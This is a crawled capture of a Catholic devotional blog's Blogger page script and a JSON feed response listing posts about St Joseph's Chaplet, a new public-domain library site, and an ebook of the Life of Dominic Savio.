'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8088551930825707548', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgo3l9Sajy28ugFORonYQ_BJSKa3VWHZbvUepH25Ol9PZiH3pfBru8V1oxnGDBD85wIaEJSRQJzPo-gaQ_qvg4e2Gd2k5sop1ilDOkZTjUbfHfzhKmS385ufpKNhUO2vYT51kKn2Uv0TSD/s72-c/Feast_of_the_Cross.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgo3l9Sajy28ugFORonYQ_BJSKa3VWHZbvUepH25Ol9PZiH3pfBru8V1oxnGDBD85wIaEJSRQJzPo-gaQ_qvg4e2Gd2k5sop1ilDOkZTjUbfHfzhKmS385ufpKNhUO2vYT51kKn2Uv0TSD/s320/Feast_of_the_Cross.jpg', 'pageName': 'Feast of the Cross', 'pageTitle': 'Go to Mary: Feast of the Cross', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Feast of the Cross', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgo3l9Sajy28ugFORonYQ_BJSKa3VWHZbvUepH25Ol9PZiH3pfBru8V1oxnGDBD85wIaEJSRQJzPo-gaQ_qvg4e2Gd2k5sop1ilDOkZTjUbfHfzhKmS385ufpKNhUO2vYT51kKn2Uv0TSD/s320/Feast_of_the_Cross.jpg', 'url': 'https://www.gotomary.com/2017/09/feast-of-cross.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8088551930825707548}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gotomary.com/feeds/posts/default/-/Saints?alt=json-in-script&max-results=3&callback=jQuery111004790853915194828_1768558040687&_=1768558040688
body_size: 2620
content:
// API callback
jQuery111004790853915194828_1768558040687({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936"},"updated":{"$t":"2026-01-04T16:11:51.338+11:00"},"category":[{"term":"Saints"},{"term":"Feast"},{"term":"Mary"},{"term":"Infographic"},{"term":"Miracle"},{"term":"Medjugorje"},{"term":"Prayer"},{"term":"Books"},{"term":"Video"},{"term":"Vocations"},{"term":"News"},{"term":"Sacramentals"},{"term":"Shop"},{"term":"Quiz"},{"term":"Advent"},{"term":"Music"}],"title":{"type":"text","$t":"Go to Mary"},"subtitle":{"type":"html","$t":"To Jesus through Mary"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gotomary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/search\/label\/Saints"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints\/-\/Saints?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"980"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9125137904064900363"},"published":{"$t":"2025-03-23T21:49:00.005+11:00"},"updated":{"$t":"2025-03-23T21:50:31.621+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"St Joseph's Chaplet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s472\/St%20Joseph.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"293\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s320\/St%20Joseph.png\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe white beads symbolise the purity of St. Joseph and the purple beads represent his saintly piety.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/03\/st-josephs-chaplet.html","title":"St Joseph's Chaplet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s72-c\/St%20Joseph.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-2475754574857888256"},"published":{"$t":"2024-11-15T13:05:00.005+11:00"},"updated":{"$t":"2024-11-15T13:06:14.812+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"New website!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s640\/virgin-mary-1907194_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s16000\/virgin-mary-1907194_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHi all,\u003C\/p\u003E\u003Cp\u003EI am testing a new website that I have just created.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/my.alibrary.site\"\u003Ehttps:\/\/my.alibrary.site\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs the website address suggests, I plan it to be an exhibition of public domain books, videos, and audio of religious, non-fiction and fiction.\u003C\/p\u003E\u003Cp\u003EHere is my first post on the site!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"omeka-responsive\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"omeka-embed\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/my.alibrary.site\/items\/embed\/1\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.omeka-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.omeka-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/11\/new-website.html","title":"New website!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s72-c\/virgin-mary-1907194_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9107338942882481304"},"published":{"$t":"2024-03-17T22:58:00.001+11:00"},"updated":{"$t":"2024-03-17T22:58:07.483+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"Life of Dominic Savio"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s2700\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"LIfe of Dominic Savio cover\" border=\"0\" data-original-height=\"2700\" data-original-width=\"1800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/w213-h320\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Hi all, I just published an ebook in my \u003Ca href=\"https:\/\/library.gotomary.com\/\" target=\"_blank\"\u003Elibrary\u003C\/a\u003E called The Life of Dominic Savio by Ven. John Bosco. You can read it here online. I will be selling the hard copy in my \u003Ca href=\"https:\/\/www.lulu.com\/spotlight\/gotomothermary\" target=\"_blank\"\u003Ebookstore soon.\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"book-responsive\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"1\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/gotomary.github.io\/LIfeofDominicSavio\/mobile\/index.html\" width=\"600px\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.book-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.book-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/03\/life-of-dominic-savio.html","title":"Life of Dominic Savio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s72-w213-h320-c\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg","height":"72","width":"72"}}]}});